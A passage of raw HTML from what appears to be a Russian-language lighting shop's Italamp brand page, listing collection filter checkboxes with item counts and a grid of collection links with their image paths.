class='unchecked'></span></span> Adria <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16434' ><span><span class='checked'></span><span class='unchecked'></span></span> 5102 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16399' ><span><span class='checked'></span><span class='unchecked'></span></span> 284 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16382' ><span><span class='checked'></span><span class='unchecked'></span></span> 3000 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16447' ><span><span class='checked'></span><span class='unchecked'></span></span> 3001 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16446' ><span><span class='checked'></span><span class='unchecked'></span></span> 3002 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16243' ><span><span class='checked'></span><span class='unchecked'></span></span> 2291 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16317' ><span><span class='checked'></span><span class='unchecked'></span></span> 3030 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16313' ><span><span class='checked'></span><span class='unchecked'></span></span> 316 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16416' ><span><span class='checked'></span><span class='unchecked'></span></span> Tube <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16264' ><span><span class='checked'></span><span class='unchecked'></span></span> Tea <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16288' ><span><span class='checked'></span><span class='unchecked'></span></span> 50 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16432' ><span><span class='checked'></span><span class='unchecked'></span></span> Prezioso <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16250' ><span><span class='checked'></span><span class='unchecked'></span></span> Spillo <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16257' ><span><span class='checked'></span><span class='unchecked'></span></span> 239 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16363' ><span><span class='checked'></span><span class='unchecked'></span></span> 5104 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16395' ><span><span class='checked'></span><span class='unchecked'></span></span> 5105 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16312' ><span><span class='checked'></span><span class='unchecked'></span></span> 159 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16391' ><span><span class='checked'></span><span class='unchecked'></span></span> 5106 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16331' ><span><span class='checked'></span><span class='unchecked'></span></span> 530 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16349' ><span><span class='checked'></span><span class='unchecked'></span></span> 667 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16341' ><span><span class='checked'></span><span class='unchecked'></span></span> 704 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16289' ><span><span class='checked'></span><span class='unchecked'></span></span> Rosemarie <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16403' ><span><span class='checked'></span><span class='unchecked'></span></span> 8052 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16431' ><span><span class='checked'></span><span class='unchecked'></span></span> 8054 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16392' ><span><span class='checked'></span><span class='unchecked'></span></span> 8088 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16405' ><span><span class='checked'></span><span class='unchecked'></span></span> 282 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16422' ><span><span class='checked'></span><span class='unchecked'></span></span> Zagara <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16327' ><span><span class='checked'></span><span class='unchecked'></span></span> Libellula <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16266' ><span><span class='checked'></span><span class='unchecked'></span></span> Lunatica <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16421' ><span><span class='checked'></span><span class='unchecked'></span></span> Verbena <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16240' ><span><span class='checked'></span><span class='unchecked'></span></span> Spirale <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16273' ><span><span class='checked'></span><span class='unchecked'></span></span> Majestic <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16419' ><span><span class='checked'></span><span class='unchecked'></span></span> Neroli <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16304' ><span><span class='checked'></span><span class='unchecked'></span></span> Rigato <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16344' ><span><span class='checked'></span><span class='unchecked'></span></span> 1015 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16428' ><span><span class='checked'></span><span class='unchecked'></span></span> Hugo <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16442' ><span><span class='checked'></span><span class='unchecked'></span></span> 8075 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16355' ><span><span class='checked'></span><span class='unchecked'></span></span> 205 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16308' ><span><span class='checked'></span><span class='unchecked'></span></span> 225 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16445' ><span><span class='checked'></span><span class='unchecked'></span></span> 3003 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16444' ><span><span class='checked'></span><span class='unchecked'></span></span> 3006 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16383' ><span><span class='checked'></span><span class='unchecked'></span></span> 4013 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16381' ><span><span class='checked'></span><span class='unchecked'></span></span> 430 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16380' ><span><span class='checked'></span><span class='unchecked'></span></span> 434 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16371' ><span><span class='checked'></span><span class='unchecked'></span></span> 5101 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16364' ><span><span class='checked'></span><span class='unchecked'></span></span> 5103 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16415' ><span><span class='checked'></span><span class='unchecked'></span></span> 71 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16413' ><span><span class='checked'></span><span class='unchecked'></span></span> 73 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16294' ><span><span class='checked'></span><span class='unchecked'></span></span> 8010 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16404' ><span><span class='checked'></span><span class='unchecked'></span></span> 8038 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16375' ><span><span class='checked'></span><span class='unchecked'></span></span> 8056 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16394' ><span><span class='checked'></span><span class='unchecked'></span></span> 8086 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16260' ><span><span class='checked'></span><span class='unchecked'></span></span> Grapeflut <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16336' ><span><span class='checked'></span><span class='unchecked'></span></span> Ambrosia <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16417' ><span><span class='checked'></span><span class='unchecked'></span></span> Gassa <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16248' ><span><span class='checked'></span><span class='unchecked'></span></span> Etoile <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16366' ><span><span class='checked'></span><span class='unchecked'></span></span> Edra <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16269' ><span><span class='checked'></span><span class='unchecked'></span></span> Charles <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16378' ><span><span class='checked'></span><span class='unchecked'></span></span> Boa <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16397' ><span><span class='checked'></span><span class='unchecked'></span></span> Bamboo <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16286' ><span><span class='checked'></span><span class='unchecked'></span></span> Alfredo <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16390' ><span><span class='checked'></span><span class='unchecked'></span></span> 8092 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16429' ><span><span class='checked'></span><span class='unchecked'></span></span> Aldo <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16251' ><span><span class='checked'></span><span class='unchecked'></span></span> Alda <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16346' ><span><span class='checked'></span><span class='unchecked'></span></span> Airone <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16440' ><span><span class='checked'></span><span class='unchecked'></span></span> 83 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16316' ><span><span class='checked'></span><span class='unchecked'></span></span> 8109 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16320' ><span><span class='checked'></span><span class='unchecked'></span></span> 8104 <span class='number'> 1 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16258' ><span><span class='checked'></span><span class='unchecked'></span></span> Zeus <span class='number'> 1 </span></label></div></div><div class='free_filter_buttons'><a class='free_filter_butt btn btn-primary btn-block' href='#'>Показать</a><a class='free_filter_reset btn btn-block' href='/brands/italamp'>Сбросить</a></div></div></div></div></div><div id="brandTabs2" class="tab-pane fade" role="tabpanel" aria-labelledby="brandTabs2-tab"><div class='brand_ab_collections_list'><div class='row'><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/1015'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16344-li-8024.webp);'></span><span class='brand_ab_collections_list_elem_name'>1015</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/1020'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16322-li-5724.webp);'></span><span class='brand_ab_collections_list_elem_name'>1020</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/117'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16318-li-4981.webp);'></span><span class='brand_ab_collections_list_elem_name'>117</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/159'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16312-li-5552.webp);'></span><span class='brand_ab_collections_list_elem_name'>159</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/205'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16355-li-6222.webp);'></span><span class='brand_ab_collections_list_elem_name'>205</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/225'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16308-li-6018.webp);'></span><span class='brand_ab_collections_list_elem_name'>225</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/2291'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16243-li-8777.webp);'></span><span class='brand_ab_collections_list_elem_name'>2291</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/239'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16257-li-5957.webp);'></span><span class='brand_ab_collections_list_elem_name'>239</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/282'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16405-li-3976.webp);'></span><span class='brand_ab_collections_list_elem_name'>282</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/284'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16399-li-3604.webp);'></span><span class='brand_ab_collections_list_elem_name'>284</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/286'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16396-li-4924.webp);'></span><span class='brand_ab_collections_list_elem_name'>286</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3000'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16382-li-5004.webp);'></span><span class='brand_ab_collections_list_elem_name'>3000</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3001'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16447-li-3354.webp);'></span><span class='brand_ab_collections_list_elem_name'>3001</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3002'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16446-li-8634.webp);'></span><span class='brand_ab_collections_list_elem_name'>3002</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3003'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16445-li-6524.webp);'></span><span class='brand_ab_collections_list_elem_name'>3003</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3006'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16444-li-9124.webp);'></span><span class='brand_ab_collections_list_elem_name'>3006</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/3030'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16317-li-2624.webp);'></span><span class='brand_ab_collections_list_elem_name'>3030</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/316'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16313-li-9524.webp);'></span><span class='brand_ab_collections_list_elem_name'>316</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/4013'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16383-li-3864.webp);'></span><span class='brand_ab_collections_list_elem_name'>4013</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/430'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16381-li-7605.webp);'></span><span class='brand_ab_collections_list_elem_name'>430</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/434'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16380-li-8864.webp);'></span><span class='brand_ab_collections_list_elem_name'>434</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/50'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16288-li-2837.webp);'></span><span class='brand_ab_collections_list_elem_name'>50</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5101'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16371-li-8797.webp);'></span><span class='brand_ab_collections_list_elem_name'>5101</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5102'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16434-li-9471.webp);'></span><span class='brand_ab_collections_list_elem_name'>5102</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5103'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16364-li-3306.webp);'></span><span class='brand_ab_collections_list_elem_name'>5103</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5104'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16363-li-8416.webp);'></span><span class='brand_ab_collections_list_elem_name'>5104</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5105'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16395-li-4146.webp);'></span><span class='brand_ab_collections_list_elem_name'>5105</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/5106'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16391-li-7006.webp);'></span><span class='brand_ab_collections_list_elem_name'>5106</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/530'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16331-li-9261.webp);'></span><span class='brand_ab_collections_list_elem_name'>530</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/60'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16335-li-5039.webp);'></span><span class='brand_ab_collections_list_elem_name'>60</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/64'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16373-li-2266.webp);'></span><span class='brand_ab_collections_list_elem_name'>64</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/667'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16349-li-6420.webp);'></span><span class='brand_ab_collections_list_elem_name'>667</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/704'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16341-li-1428.webp);'></span><span class='brand_ab_collections_list_elem_name'>704</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/71'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16415-li-2903.webp);'></span><span class='brand_ab_collections_list_elem_name'>71</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/73'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16413-li-6514.webp);'></span><span class='brand_ab_collections_list_elem_name'>73</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/74'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16427-li-9451.webp);'></span><span class='brand_ab_collections_list_elem_name'>74</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8010'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16294-li-2615.webp);'></span><span class='brand_ab_collections_list_elem_name'>8010</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8038'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16404-li-3662.webp);'></span><span class='brand_ab_collections_list_elem_name'>8038</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8052'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16403-li-7637.webp);'></span><span class='brand_ab_collections_list_elem_name'>8052</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8054'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16431-li-3575.webp);'></span><span class='brand_ab_collections_list_elem_name'>8054</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8056'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16375-li-7308.webp);'></span><span class='brand_ab_collections_list_elem_name'>8056</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8062'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16398-li-2131.webp);'></span><span class='brand_ab_collections_list_elem_name'>8062</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8075'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16442-li-9673.webp);'></span><span class='brand_ab_collections_list_elem_name'>8075</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8086'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16394-li-5937.webp);'></span><span class='brand_ab_collections_list_elem_name'>8086</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8088'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16392-li-2254.webp);'></span><span class='brand_ab_collections_list_elem_name'>8088</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8092'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16390-li-7203.webp);'></span><span class='brand_ab_collections_list_elem_name'>8092</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8104'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16320-li-2892.webp);'></span><span class='brand_ab_collections_list_elem_name'>8104</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/8109'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16316-li-6311.webp);'></span><span class='brand_ab_collections_list_elem_name'>8109</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/83'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16440-li-6103.webp);'></span><span class='brand_ab_collections_list_elem_name'>83</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/adria1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16245-li-3952.webp);'></span><span class='brand_ab_collections_list_elem_name'>Adria</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/agata3'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16297-li-7999.webp);'></span><span class='brand_ab_collections_list_elem_name'>Agata</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/airone'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16346-li-5061.webp);'></span><span class='brand_ab_collections_list_elem_name'>Airone</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/alba6'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16359-li-5609.webp);'></span><span class='brand_ab_collections_list_elem_name'>Alba</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/albatros1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16302-li-3778.webp);'></span><span class='brand_ab_collections_list_elem_name'>Albatros</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/alda'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16251-li-8948.webp);'></span><span class='brand_ab_collections_list_elem_name'>Alda</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/aldo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16429-li-3097.webp);'></span><span class='brand_ab_collections_list_elem_name'>Aldo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/alfredo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16286-li-5562.webp);'></span><span class='brand_ab_collections_list_elem_name'>Alfredo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/ambrosia'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16336-li-9910.webp);'></span><span class='brand_ab_collections_list_elem_name'>Ambrosia</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/amelie1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16255-li-4611.webp);'></span><span class='brand_ab_collections_list_elem_name'>Amelie</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/artu2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16263-li-9215.webp);'></span><span class='brand_ab_collections_list_elem_name'>Artu</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/aura8'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16333-li-9503.webp);'></span><span class='brand_ab_collections_list_elem_name'>Aura</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/baffo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16277-li-6035.webp);'></span><span class='brand_ab_collections_list_elem_name'>Baffo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/bamboo6'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16397-li-6539.webp);'></span><span class='brand_ab_collections_list_elem_name'>Bamboo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/boa'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16378-li-5737.webp);'></span><span class='brand_ab_collections_list_elem_name'>Boa</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/bossanova'><span class='brand_ab_collections_list_elem_img' style='background-image: 